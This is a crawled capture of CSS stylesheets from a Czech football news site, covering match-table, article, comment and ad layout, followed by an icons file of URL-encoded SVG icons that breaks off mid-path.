td:nth-child(8){width:9%;text-align:center}.table--matchtable td:nth-child(9){width:22%}.table--matchtable td:nth-child(10){width:6%}.table--matchtable td img{width:20px;height:20px;width:auto;background-size:cover;float:left;background-position:center center;margin-right:6px;margin-top:-1px;border-radius:50%}.table--matchtable td .result-box{display:inline-block;border-radius:3px;color:#fff;font-size:13px;padding:4px;padding-left:6px;padding-right:6px}.table--matchtable td .result-box--red{background-color:#f11d1d}.table--matchtable td .result-box--red span{font-size:10px;color:#ff3;font-weight:bold}.table--matchtable td .result-box--green{background-color:#218f20}.table--matchtable td .result-box--green span{font-size:10px;color:#ff3;font-weight:bold}.table--matchtable td .result-box--yellow{background-color:#ffb60d}.table--matchtable tr{border-bottom:1px solid #f7f7f7}.table--matchtable tr:last-child{border-bottom:0}.table--matchtable tr:hover{background-color:#c7daff}.table--matchtable .head{border-bottom:1px solid #dadada}.table--matchtable .head td{color:#848484;font-weight:700;text-transform:uppercase;padding-bottom:14px;padding-top:14px}.table--matchtable .green{background-color:#f4f9f4}.table--matchtable .red{background-color:#fef3f3}.table--matchstats .table-container{border:0}.table--matchstats tr{border-bottom:1px solid #f7f7f7}.table--matchstats tr:last-child{border-bottom:0}.table--matchstats .green{color:#e4313d}.table--matchstats td{font-size:13px;padding-bottom:7px;padding-top:7px}.table--matchstats td:nth-child(1){width:5%;text-align:left;font-weight:700;color:#2a2a2a}.table--matchstats td:nth-child(2){width:35%}.table--matchstats td:nth-child(3){width:20%;text-align:center}.table--matchstats td:nth-child(4){width:35%}.table--matchstats td:nth-child(5){width:5%;text-align:right;font-weight:700;color:#2a2a2a}.table--matchtimeline{position:relative;min-height:90px}.table--matchtimeline .table-container{border:0}.table--matchtimeline td{font-size:13px;padding-bottom:7px;padding-top:7px}.table--matchtimeline td:nth-child(1){text-align:left}.table--matchtimeline td:nth-child(2){text-align:right}.table--matchtimeline .score{position:absolute;left:0;right:0;bottom:0;top:0;margin:0 auto;text-align:center;display:flex;align-items:center;justify-content:center;color:#fff}.table--matchtimeline .score p{font-size:20px;z-index:10;background-color:#e4313d;padding:5px;min-width:50px}.table--matchtimeline .score:after{content:"";width:2px;background-color:#e4313d;position:absolute;left:0;right:0;bottom:10px;top:10px;margin:0 auto}.table::-webkit-scrollbar{width:17px;height:17px;margin-left:10px}.table::-webkit-scrollbar-track-piece:horizontal{border-right-width:4px;border-bottom-width:8px;height:10px;margin:4px}.table::-webkit-scrollbar-thumb{border:solid 0 transparent;border-right-width:5px;border-left-width:5px;-webkit-border-radius:9px 6px;-webkit-box-shadow:inset 0 0 0 1px #c8c8c8, inset 0 0 0 6px #fafafa}.table::-webkit-scrollbar-thumb:hover{-webkit-box-shadow:inset 0 0 0 1px #a1a1a1, inset 0 0 0 6px #a1a1a1}.table::-webkit-scrollbar-thumb:horizontal{border-right-width:0;border-left-width:0;border-top-width:5px;border-bottom-width:5px;-webkit-border-radius:6px 9px}@media screen and (max-width:992px){.table{overflow-x:scroll}.table .table-container{min-width:700px}.table .score{display:none}}.article{margin-bottom:10px}.article h2{color:#e4313d;font-size:28px;line-height:32px;padding-bottom:15px;padding-top:10px}.article h3{color:#e4313d;font-size:25px;line-height:29px;padding-bottom:15px;padding-top:10px}.article .grand-info{position:relative}.article .article-info{margin:0px;overflow:hidden}.article .article-info .info{float:left;height:50px}.article .article-info .info li{display:inline-block;margin-right:10px;font-size:12px;color:#8a8a8a}.article .article-info .label{background-color:#f11d1d;display:inline-block;vertical-align:middle;color:#fff;text-transform:uppercase;font-size:14px;padding:2px;padding-left:8px;padding-right:8px;font-weight:500;border-radius:5px;margin-bottom:17px}.article .article-info .play{border:1px solid #ddd;display:inline-block;height:35px;width:35px;line-height:30px;border-radius:50%;text-align:center;position:absolute;right:100px;bottom:25px}.article .article-info .play .icon{width:12px;height:12px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;display:inline-block;vertical-align:middle}.article .article-info .play .icon img,.article .article-info .play .icon svg{width:12px;height:12px;display:block}.article .article-info .play .icon path{fill:#e4313d}.article .article-info .author{font-size:16px}.article .article-info .comments{width:15px;height:15px;background-size:contain;background-position:center;vertical-align:top;display:inline-block;margin-right:5px}.article .article-info .comments img,.article .article-info .comments svg{width:15px;height:15px;display:block}.article .article-info .comments path{fill:#e4313d}.article .article-info .date{width:15px;height:15px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:5px;margin-bottom:5px}.article .article-info .date img,.article .article-info .date svg{width:15px;height:15px;display:block}.article .article-info .date path{fill:#bababa}.article .article-info .cat{float:right;min-width:100px;text-align:right;height:50px}.article .article-info .cat li:last-child{margin-right:0}.article .article-info .cat a{color:#fff;display:block}.article .article-info .cat-det{background-color:#e4313d;color:#fff;display:inline-block;padding:4px;padding-left:8px;padding-right:8px;font-size:14px;font-weight:600;border-radius:5px;vertical-align:middle;margin-bottom:10px;position:absolute;right:0px;bottom:15px}.article .article-info .cat-det{z-index:1000}.article .thumb{margin-bottom:10px;max-width:100%;overflow:hidden}.article .thumb .img_desc{width:calc(100% - 10px);padding:5px;color:#8a8a8a;font-size:13px;text-align:right}.article .thumb img{max-width:100%}.article .txt_ads_tipsport{padding:5px;width:calc(100% - 10px);background-color:#2297f4;font-size:15px;border-radius:1px;margin-bottom:15px}.article .txt_ads_tipsport span{background-color:#f59a00;color:#fff;padding:3px 5px 3px 5px;border-radius:3px;font-weight:700}.article .txt_ads_tipsport a{color:#fff;font-weight:700;text-decoration:none}.article .txt_ads_tipsport a:hover{text-decoration:underline}.article .perex{font-size:20px;color:#000;font-weight:600}.article .content{font-size:18px;color:#000;}.article .content a{text-decoration:underline;color:#000}.article .content a:hover{text-decoration:none}.article .content img{max-width:100%;height:auto}.article .content h2{padding-top:20px}.article .content h3{padding-top:20px;font-weight:normal !important}.article .content table{line-height:1}.article .content p{font-size:18px;color:#000}.article .content p a{text-decoration:underline;color:#000}.article .content p a:hover{text-decoration:none}.article .content p img{max-width:100%;height:auto}.article .content div{font-size:18px;color:#000}.article .content div a{text-decoration:underline;color:#000}.article .content div a:hover{text-decoration:none}.article .content div img{max-width:100%;height:auto}.article .content .box{float:right;width:250px;font-size:28px;color:#656565;background-color:#ececec;padding:20px;line-height:normal;font-weight:700;margin-bottom:20px}.article .content .box--left{float:left;margin-right:30px}.article .content .box--right{float:right;margin-left:30px}.article .content .box--grey{background-color:#ececec}.article .content .box--green{color:#fff;background-color:#e4313d}.article .content .box-2{width:100%;color:#656565;background-color:#ececec;display:block;overflow:hidden;margin:10px 0px 10px 0px}.article .content .box-2 span{font-size:12px;margin:5px 0px 0px 15px}.article .content .box-2 p{float:left;width:100%;margin:0;padding:0 15px 15px 15px;line-height:normal;font-weight:600;font-size:22px}.article .content .box-2 p img{float:left;width:180px;margin:0 10px 0 0}.article .content .box-2 p a{text-decoration:underline}.article .content .box-2 p a:hover{text-decoration:none;color:#333}.article .content .lv_com{width:100%;border-color:#94c9ff;border-style:solid;border-width:3px 1px 5px;margin:0;padding:0;background-color:#d1e8ff}.article .content .lv_com tr td{padding:5px;border-top-width:1px;border-top-style:solid;border-top-color:#d7d7d7}.article .content .lv_com tr td.editor table td{border:0;padding:0}.article .fb-like{margin:10px 10px 20px 0}.article .source{margin:10px 10px 5px 0}@media screen and (max-width:576px){.article .content .box{float:none;width:100%;margin:0;margin-bottom:20px}}.match .result-box{display:inline-block;border-radius:3px;color:#fff;font-size:13px;padding:4px;padding-left:6px;padding-right:6px}.match .result-box--red{background-color:#f11d1d}.match .result-box--green{background-color:#218f20}.match .result-box--yellow{background-color:#ffb60d}.match .head{margin-top:10px}.match .head .head-row{margin-bottom:15px}.match .head .head-row .status{display:inline-block;padding:3px;padding-left:6px;padding-right:6px;color:#fff;text-transform:uppercase;border-radius:3px;font-size:13px;margin-right:4px}.match .head .head-row .status--green{background-color:#7c9dde}.match .head .head-row .status--orange{background-color:#ffb60d}.match .head .head-row .status--red{background-color:#f11d1d}.match .head .head-row .status--gray{background-color:#ababab}.match .head .head-row .status--blue{background-color:#218f20}.match .head .team{width:220px}.match .head .team img{height:100px;width:auto;background-size:cover;float:left;background-position:center center;margin-right:6px;margin-top:-1px;border-radius:10%}.match .head .team-name{font-size:24px;color:#2a2a2a;font-weight:600;margin:0;padding:0;padding-left:15px;padding-right:15px}.match .head .result{width:100%;text-align:center}.match .head .result li{display:inline-block;vertical-align:middle;margin-left:2px;margin-right:2px;font-size:14px;color:#656565}.match .head .row{display:block;width:100%;clear:both}.match .head .cards{margin:0;padding:0;margin-left:15px;margin-right:15px}.match .head .number{display:inline-block;font-size:40px;color:#e4313d;padding:0;margin:0}.match .head .club{color:#e4313d;line-height:20px}.match .head .club img{width:20px}.match .head .result-2{color:#848484;line-height:normal;text-align:center;font-size:13px}.match .head .result-2 strong{display:block;margin:0 auto;font-weight:700;color:#848484;font-size:18px}.match .head .result-2--green{color:#e4313d}.match .head .left{text-transform:uppercase;font-size:13px}.match .head .left .green-box{background-color:#e4313d;color:#fff;border-radius:3px;padding:4px;padding-right:8px;padding-left:8px;margin-right:6px}.match .head .left .icon{width:30px;height:30px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;border:1px solid #e9e9e9;border-radius:50%;margin-left:6px;position:relative;top:-2px}.match .head .left .icon img,.match .head .left .icon svg{width:30px;height:30px;display:block}.match .head .match-time{background-color:#f6f6f6;padding:0;margin:0;line-height:normal;padding:8px;padding-left:14px;padding-right:14px;border-radius:3px;font-size:13px}.match .head .match-time .icon{width:14px;height:14px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;position:relative;top:-1px;margin-right:4px}.match .head .match-time .icon img,.match .head .match-time .icon svg{width:14px;height:14px;display:block}.match .head .match-time .icon path{fill:#bababa}.match .head .match-time .green{color:#e4313d;padding-left:6px}.match .football-team{border:1px solid #eaeaea;margin-bottom:15px}.match .football-team__title{border-bottom:3px solid #e4313d;padding-bottom:18px;padding-top:18px;padding-left:12px;padding-right:12px;margin-bottom:4px;overflow:hidden;text-align:center}.match .football-team__title h3{color:#e4313d;text-transform:uppercase;font-size:16px;font-weight:700;border-bottom:1px solid #b5d2b4;line-height:16px;display:inline-block;margin-top:8px;margin-bottom:8px}.match .football-team .logo img{max-width:30px}.match .football-team .logo--left{float:left}.match .football-team .logo--right{float:right}.match .football-team .thumb{position:relative;margin-right:20px}.match .football-team .number{position:absolute;right:-4px;bottom:-4px;border-radius:50%;line-height:20px;height:20px;width:20px;display:block;text-align:center;border:1px solid #e4313d;font-size:12px;color:#656565;background-color:#fff}.match .football-team .wrapper{padding:10px;margin-bottom:10px;margin-top:10px}.match .football-team .border-right{}.match .football-team .name{line-height:normal}.match .football-team .name strong{display:block}.match .football-team__item{display:block;width:100%;margin-bottom:30px}.match .football-team__item:last-child{margin-bottom:0}.match .football-team .right{float:right}.match .football-team .right .date{width:15px;height:15px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;position:relative;top:-2px}.match .football-team .right .date img,.match .football-team .right .date svg{width:15px;height:15px;display:block}.match .football-team .right .date path{fill:#b9b9b9}.match .football-team .right .goals{width:15px;height:15px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;position:relative;top:-2px}.match .football-team .right .goals img,.match .football-team .right .goals svg{width:15px;height:15px;display:block}.match .football-team .right .goals path{fill:#868686}.match .football-team .right li{display:inline-block;margin-right:10px;line-height:21px}.match .football-team .right li:last-child{margin-right:0}.match .matches-overview{border:1px solid #eaeaea;margin-bottom:15px}.match .matches-overview h4{font-size:13px;color:#828282;text-transform:uppercase;font-weight:700;text-align:center;display:block;margin-top:15px;margin-bottom:10px;width:100%}.match .matches-overview h4 span{border-bottom:1px solid #e2e2e2;display:inline-block;line-height:normal;padding:0}.match .matches-overview__title{border-bottom:3px solid #e4313d;padding-bottom:18px;padding-top:18px;padding-left:12px;padding-right:12px;margin-bottom:4px;overflow:hidden;text-align:left}.match .matches-overview__title h3{color:#e4313d;text-transform:uppercase;font-size:16px;font-weight:700;border-bottom:1px solid #b5d2b4;line-height:16px;display:inline-block;margin-right:16px}.match .matches-overview__title .club{color:#e4313d;font-size:13px;line-height:20px;margin-top:3px;display:inline-block}.match .matches-overview__title .club img{width:20px}.match .matches-overview__item{display:block;width:100%;margin-bottom:30px;border-bottom:1px solid #f7f7f7;padding-bottom:15px;margin-bottom:15px}.match .matches-overview__item:last-child{margin-bottom:0;border-bottom:0}.match .matches-overview .wrapper{padding:10px;margin-bottom:10px;margin-top:10px}.match .matches-overview .border-right{}.match .matches-overview .date{font-size:13px;color:#848484;line-height:normal;text-align:center;margin-right:15px}.match .matches-overview .date strong{font-size:18px;font-weight:700}.match .matches-overview .team{font-size:14px}.match .matches-overview .team img{height:30px;width:auto;background-size:cover;background-position:center center;margin-right:6px;margin-top:-1px;border-radius:10%}.match .matches-overview .team strong{font-weight:700}.match .matches-overview .result{font-size:20px;color:#e4313d;text-align:center}.match .matches-overview .result .m-date{font-size:12px;display:block;text-align:center;color:#848484}.match .matches-overview .result-box{margin-left:8px;margin-right:8px}.match .match-detail{border:1px solid #eaeaea;margin-bottom:15px}.match .match-detail .head{background-color:#ececec;font-size:14px;color:#848484;margin:0;padding:12px;padding-bottom:16px;line-height:normal}.match .match-detail .head strong{font-weight:600;color:#656565}.match .match-detail h3{color:#e4313d;text-transform:uppercase;font-size:16px;font-weight:700;line-height:16px;display:block;text-align:center;margin-top:20px;margin-bottom:20px}.match .match-detail h3 span{display:inline-block;border-bottom:1px solid #b5d2b4}.match .match-detail .wrapper{padding:12px;padding-top:0}.match .match-detail .progress{height:8px}.match .match-detail .progress--winner{height:40px}.match .match-detail .progress--winner .progress-bar{height:40px;line-height:40px;font-size:14px;font-weight:700;cursor:pointer}.match .match-detail .progress--winner .progress-bar--green{background-color:#e4313d;color:#fff}.match .match-detail .progress--winner .progress-bar--grey{background-color:#ececec;color:#656565}.match .match-detail .progress--winner .progress-bar--red{background-color:#f11d1d;color:#fff}.match .match-detail .progress--results{height:20px;background-color:#fff}.match .match-detail .progress--results .tips-results{height:20px;line-height:20px;font-size:13px;font-weight:700}.match .match-detail .progress--results .tips-results span{font-size:11px;color:#cc0;font-weight:700}.match .match-detail .progress--results .tips-results--green{color:#ff7783}.match .match-detail .progress--results .tips-results--grey{color:#8c8c8c}.match .match-detail .progress--results .tips-results--red{color:#f11d1d}.match .match-detail .progress--green .progress-bar{background-color:#e4313d}.match .match-detail .progress--grey .progress-bar{background-color:#cacaca}.match .match-detail .toggle-menu{text-align:center;text-transform:uppercase;color:#cacaca;font-size:13px;margin-bottom:8px}.match .match-detail .toggle-menu__item{display:inline-block;margin-left:8px;margin-right:8px;cursor:pointer}.match .match-detail .toggle-menu .active{font-weight:bold;text-decoration:underline}.match .timeline{text-align:center}.match .timeline h4{font-size:13px;color:#cacaca;font-weight:400}.match .timeline .time{font-size:13px;color:#848484;font-weight:600}.match .timeline .red{color:#f11d1d}.match .timeline .icon{width:15px;height:15px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:6px;position:relative;top:-1px}.match .timeline .icon img,.match .timeline .icon svg{width:15px;height:15px;display:block}.match .timeline .icon path{fill:#b9b9b9}.match .timeline .icon--blue path{fill:#105ca3}.match .timeline .card{margin-left:6px;margin-right:6px}.match .timeline .p-score{padding:3px 5px;background-color:#363;color:#fff;border-radius:15%}.match .timeline .info{color:#999;display:block}@media screen and (max-width:992px){.match .head .team img{display:inline-block}.match .head .team-name{font-size:18px}}@media screen and (max-width:576px){.match .head{text-align:center}.match .head .team{text-align:center;display:inline-block;margin-bottom:15px}.match .head .team-name{display:inline-block}.match .head .result{margin-bottom:15px}.match .result-2{margin-bottom:10px;display:inline-block;margin-left:5px;margin-right:5px}.match .left{margin-bottom:10px}}.match .match-detail .head{overflow:hidden;padding-bottom:5px}.match .match-detail .head li{width:50%;float:left;margin-bottom:10px}.ques-block{width:100%;height:25px;color:#5b5d61;margin-bottom:10px;display:block}.ques_c{text-align:center;width:100%;margin-top:10px;padding:0px 20px;padding-bottom:10px;background-color:#f8f8f8;font-size:14px;color:#5b5d61;text-align:center}@media screen and (max-width:576px){.mobile-hide{display:none;opacity:0;visibility:hidden}}.comments{margin-bottom:30px}.comments h3{margin-bottom:20px}.comments__item{font-size:14px;color:#121212;margin-bottom:20px}.comments__item .name{font-weight:600;font-size:16px}.comments__item .user{width:30px;height:30px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:10px}.comments__item .user img,.comments__item .user svg{width:30px;height:30px;display:block}.comments__item .user path{fill:#e4313d}.comments__item .time{width:10px;height:10px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:5px;position:relative;top:-1px}.comments__item .time img,.comments__item .time svg{width:10px;height:10px;display:block}.comments__item .time path{fill:#bbb}.comments__item .date{font-size:12px;color:#bbb}.comments__item p{margin:0}.comments__item .options{font-size:14px;color:#c8c8c8}.comments__item .options__item{margin-right:16px;color:#c8c8c8}.comments__item .like{width:20px;height:20px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:6px}.comments__item .like img,.comments__item .like svg{width:20px;height:20px;display:block}.comments__item .like path{fill:#e4313d}.comments__item .dislike{width:20px;height:20px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;transform:rotate(180deg) scale(-1, 1);margin-right:6px}.comments__item .dislike img,.comments__item .dislike svg{width:20px;height:20px;display:block}.comments__item .dislike path{fill:#f11d1d}.comments__item .options__item--reply{text-transform:uppercase;color:#e4313d}.comments__item .options__item--reply .icon{width:20px;height:20px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:6px}.comments__item .options__item--reply .icon img,.comments__item .options__item--reply .icon svg{width:20px;height:20px;display:block}.comments__item .options__item--reply .icon path{fill:#e4313d}.comments__item--reply{margin-left:45px}.comments__new{margin-bottom:25px}.comments__new textarea{margin-bottom:15px;padding-bottom:15px;padding-top:15px;height:auto}.ads{text-align:center}.ads.under-article{margin:10px 0}.ads.in-article{margin-top:30px}.ads.adv_right{position:fixed;top:195px;width:120px;height:600px;left:50%;margin-left:535px}.ads.adv_left{position:fixed;top:195px;width:120px;height:600px;right:52%;margin-right:535px}.rss_feed{margin-bottom:0px;padding-right:20px;padding-left:20px}.rss_feed .rss-head{border:1px solid #eaeaea;border-bottom:3px solid #e4313d;padding-bottom:18px;padding-top:18px;padding-left:5px;padding-right:10px;color:#e4313d;font-size:18px;font-weight:600;position:relative}.rss_feed .rss-head img{transition:all 0.3s;width:50px;height:50px;width:auto;background-size:cover;float:left;background-position:center center;margin-right:6px;margin-top:-12px}.rss_feed .rss-head a{position:absolute;right:15px;top:22px;font-size:14px;font-weight:normal;color:rgba(0, 0, 255, 1);text-decoration:underline}.rss_feed .rss-head a:hover{text-decoration:none}.rss_feed .box-wrapper{border:1px solid #eaeaea;border-top:0;padding:14px;overflow:hidden;position:relative}.rss_feed .box-wrapper .box-footer{padding:5px 0}.rss_feed .box-wrapper .box-footer a{text-decoration:underline}.rss_feed .box-wrapper .box-footer a.hover{text-align-last:none}.rss_feed .rss-title{border-bottom:1px solid #d9d9d9;display:block}.rss_feed .rss-title span{min-height:25px;color:#e4313d;padding-right:5px;float:left;min-width:35px;text-align:center}.rss_feed .rss-title a:hover{text-decoration:underline}.rss_feed .rss-title:last-child{border-bottom:0px}.rss_feed__item{position:relative;margin-bottom:20px}.rss_feed__item--1{}.rss_feed__item--1 .wrapper{height:190px}.rss_feed__item--1 .wrapper-h{border:1px solid #eaeaea;border-top:0;padding:14px;overflow:hidden;position:relative;height:190px}.rss_feed__item--1 .thumb{position:relative;height:150px;justify-content:center;overflow:hidden}.rss_feed__item--1 .thumb img{display:inline-block;width:100%;height:auto}.rss_feed__item--1 .thumb:after{width:0;height:0;border-style:solid;border-width:0 7px 6px 7px;border-color:transparent transparent #fff transparent;position:absolute;bottom:0;left:0;right:0;margin:0 auto;content:""}.rss_feed__item--1:hover .box-wrapper{box-shadow:0px 5px 21px 0px rgba(0, 0, 0, 0.14)}.rss_feed__item--1:hover .wrapper:after{position:absolute;bottom:0;left:0;right:0;height:4px;background-color:#e4313d;content:""}.rss_feed__item--1:hover .comments .icon path{fill:#e4313d}.rss_feed__item--1:hover h3{text-decoration:underline}@media screen and (max-width:576px){.rss_feed .content .box{float:none;width:100%;margin:0;margin-bottom:20px}}.container-fluid{max-width:1070px;_width:1070px}.container-fluid--sm{max-width:980px;_width:980px}.nopadding{padding:0 !important;margin:0 !important}.padd-sm > [class*='col-']{padding-left:8px !important;padding-right:8px !important}.padd-md > [class*='col-']{padding-left:10px !important;padding-right:10px !important}.padd-no > [class*='col-']{padding:0 !important;margin:0 !important}.no-padd-left{padding-left:0 !important;margin-left:0 !important}.no-padd-right{padding-right:0 !important;margin-right:0 !important}.no-padd{padding:0 !important;margin:0 !important}.tal{text-align:left}.tar{text-align:right}.tac{text-align:center}.center{width:100%;text-align:center}.adv_right{position:fixed;top:180px;width:120px;height:600px;left:50%;margin-left:535px}.adv_rightSm{position:fixed;top:180px;width:120px;height:600px;left:50%;margin-left:490px}#go-top-button{right:10px;left:auto}#go-top-button{position:fixed;z-index:100;color:#fff;background:rgba(31, 31, 31, 0.25);width:50px;height:40px;text-align:center;font-size:24px;line-height:37px;bottom:-70px;right:10px;cursor:pointer;overflow:auto;opacity:0.9;-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;-ms-transition:all 0.25s ease-in-out;-o-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out;-webkit-backface-visibility:hidden}#go-top-button:hover{opacity:1}i{border:solid black;border-width:0 3px 3px 0;display:inline-block;padding:3px}.arrow-up{transform:rotate(-135deg);-webkit-transform:rotate(-135deg)}

--- FILE ---
content_type: text/css
request_url: https://www.premierleague.cz/theme/premierleague/css/icons.css?v=1.01
body_size: 14604
content:
.icon-arrow { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-263.8%20264.5%2061.6%2056%22%3E%3Cpath%20d%3D%22M-219.6%20275.1c-1.1%200-2%20.9-2%202s.9%202%202%202c7.4%200%2013.4%206%2013.4%2013.4s-6%2013.4-13.4%2013.4H-232l7.6-8.9c.7-.8.6-2.1-.2-2.8-.8-.7-2.1-.6-2.8.2l-10.9%2012.7%2010.9%2012.7c.4.5%201%20.7%201.5.7s.9-.2%201.3-.5c.8-.7.9-2%20.2-2.8l-6.2-7.3h11c9.6%200%2017.4-7.8%2017.4-17.4%200-9.6-7.8-17.4-17.4-17.4zM-238.6%20265.2c-.7-.8-2-.9-2.8-.2-.8.7-.9%202-.2%202.8l6.2%207.3h-11c-9.6%200-17.4%207.8-17.4%2017.4s7.8%2017.4%2017.4%2017.4c1.1%200%202-.9%202-2s-.9-2-2-2c-7.4%200-13.4-6-13.4-13.4s6-13.4%2013.4-13.4h12.4l-7.6%208.9c-.7.8-.6%202.1.2%202.8.4.3.8.5%201.3.5.6%200%201.1-.2%201.5-.7l10.9-12.7-10.9-12.7z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-comments { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-322%20233.4%2024.1%2024.1%22%3E%3Cpath%20d%3D%22M-308%20241.5h-7c-.6%200-1-.4-1-1s.4-1%201-1h7c.6%200%201%20.4%201%201s-.4%201-1%201zM-305%20245.5h-10c-.6%200-1-.4-1-1s.4-1%201-1h10c.6%200%201%20.4%201%201s-.4%201-1%201z%22%2F%3E%3Cpath%20d%3D%22M-313.9%20257.5h-.2c-.5-.1-.8-.5-.8-1v-5h-1.1c-3.3%200-6-2.7-6-6v-6.1c0-3.3%202.7-6%206-6h12.1c3.3%200%206%202.7%206%206v6.1c0%203.3-2.7%206-6%206h-3.7c-.8.5-4%202.5-5.4%205.4-.2.4-.5.6-.9.6zm-2.1-22.1c-2.2%200-4%201.8-4%204v6.1c0%202.2%201.8%204%204%204h2.1c.6%200%201%20.4%201%201v2.7c2-2.2%204.4-3.5%204.5-3.6.1-.1.3-.1.5-.1h4c2.2%200%204-1.8%204-4v-6.1c0-2.2-1.8-4-4-4H-316z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-cup { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-284%20196.7%2022.1%2019.7%22%3E%3Cpath%20d%3D%22M-278.8%20206.7c1.1%201.6%203%202.8%205.1%203v1.2h-3.8c-.4%200-.8.4-.8.8v4c0%20.4.4.8.8.8h9.3c.4%200%20.8-.4.8-.8v-4c0-.4-.4-.8-.8-.8h-3.8v-1.2c2.1-.2%203.9-1.4%205.1-3%204.6-1%205.3-6%205.1-8.6%200-.3-.2-.6-.5-.7-.3-.1-.6%200-.8.2-.8.8-1.8.9-2.4.8v-.8c0-.4-.4-.8-.8-.8H-279c-.4%200-.8.4-.8.8v.8c-.6.1-1.7.1-2.5-.8-.2-.2-.5-.3-.8-.2-.3.1-.5.4-.5.7-.7%202.5.1%207.6%204.8%208.6zm9.7%208.2h-7.7v-2.4h7.7v2.4zm5.5-15.3c-.1%201.5-.6%203.9-2.5%205%20.2-.6.3-1.3.3-2V200c.6%200%201.4%200%202.2-.4zm-14.9-1.3h11.1v4.3c0%203.1-2.5%205.6-5.6%205.6-3.1%200-5.6-2.5-5.6-5.6l.1-4.3zm-1.6%201.6v2.6c0%20.7.1%201.4.3%202.1-2.1-1.1-2.5-3.5-2.6-5%20.8.4%201.7.4%202.3.3z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-date { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-273%20179.5%2048%2048%22%3E%3Cpath%20d%3D%22M-249%20223.5c11%200%2020-9%2020-20s-9-20-20-20-20%209-20%2020%209%2020%2020%2020zm-1-20v-10c0-1.1-.9-2-2-2s-2%20.9-2%202v12c0%20.5.2%201%20.6%201.4.4.4.9.6%201.4.6h10c1.1%200%202-.9%202-2s-.9-2-2-2h-8zm1%2024c-13.3%200-24-10.7-24-24s10.7-24%2024-24%2024%2010.7%2024%2024-10.7%2024-24%2024z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-facebook { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20id%3D%22Layer_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20426.4%2082.6%22%3E%3Cstyle%3E.st0%7Bfill%3A%23004f9d%7D%3C%2Fstyle%3E%3Cg%20id%3D%22XMLID_32_%22%3E%3Cpath%20id%3D%22XMLID_48_%22%20class%3D%22st0%22%20d%3D%22M33.4%2012.9c-5%200-6.5%202.2-6.5%207.1v8.1h13.4L39%2041.3H26.9v39.9H10.8V41.4H0V28.2h10.8v-7.9C10.8%207%2016.2%200%2031.1%200c3.2%200%207%20.2%209.4.6V13%22%2F%3E%3Cpath%20id%3D%22XMLID_66_%22%20class%3D%22st0%22%20d%3D%22M41.4%2053.1c0-14.8%207-26%2021.8-26%208%200%2012.9%204.1%2015.3%209.3v-8.1h15.4v53.1H78.4v-8c-2.2%205.1-7.3%209.1-15.3%209.1-14.7%200-21.8-11.2-21.8-26m16.2.2c0%207.9%202.9%2013.2%2010.4%2013.2%206.6%200%209.9-4.8%209.9-12.4v-5.4c0-7.6-3.3-12.4-9.9-12.4-7.5%200-10.4%205.2-10.4%2013.2v3.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_45_%22%20class%3D%22st0%22%20d%3D%22M127.3%2027.1c6.2%200%2012.2%201.3%2015.4%203.6l-3.6%2011.4c-2.5-1.2-6.5-2.5-10.7-2.5-8.7%200-12.5%205-12.5%2013.6v3.1c0%208.6%203.8%2013.6%2012.5%2013.6%204.2%200%208.3-1.2%2010.7-2.5l3.6%2011.4c-3.2%202.2-9.1%203.6-15.4%203.6-18.9%200-27.4-10.2-27.4-26.4v-2.5c0-16.2%208.5-26.4%2027.4-26.4%22%2F%3E%3Cpath%20id%3D%22XMLID_62_%22%20class%3D%22st0%22%20d%3D%22M144.8%2056.8v-4.7c0-15.1%208.6-25%2026.1-25%2016.5%200%2023.8%2010%2023.8%2024.8v8.5h-33.8c.3%207.3%203.6%2010.5%2012.5%2010.5%206%200%2012.4-1.2%2017.1-3.2l2.9%2011c-4.2%202.2-12.9%203.9-20.6%203.9-20.4%200-28-10.2-28-25.8m16.1-6.9h19.4v-1.3c0-5.8-2.3-10.4-9.4-10.4-7.2%200-10%204.5-10%2011.7%22%2F%3E%3Cpath%20id%3D%22XMLID_59_%22%20class%3D%22st0%22%20d%3D%22M254.3%2056.4c0%2014.8-7.1%2026-21.9%2026-8%200-13.6-4-15.8-9.1v8h-15.2V1.6L217.5.2v35.5c2.3-4.7%207.5-8.5%2015-8.5%2014.7%200%2021.9%2011.2%2021.9%2026m-16.2-.4c0-7.5-2.9-13.1-10.6-13.1-6.6%200-10.2%20